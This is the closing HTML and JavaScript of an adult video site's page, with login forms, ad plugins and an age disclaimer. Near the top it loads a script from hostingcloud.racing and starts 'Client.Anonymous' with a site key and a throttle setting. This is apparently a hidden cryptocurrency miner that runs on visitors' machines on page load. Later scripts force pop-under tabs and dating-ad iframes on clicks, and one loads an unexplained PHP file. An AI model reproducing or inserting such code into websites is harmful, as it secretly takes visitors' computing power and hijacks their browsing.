HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/wt8y.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="42a50a1f13" /><input type="hidden" name="_wp_http_referer" value="/actor/ally-kay/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="42a50a1f13" /><input type="hidden" name="_wp_http_referer" value="/actor/ally-kay/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"172a739133","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
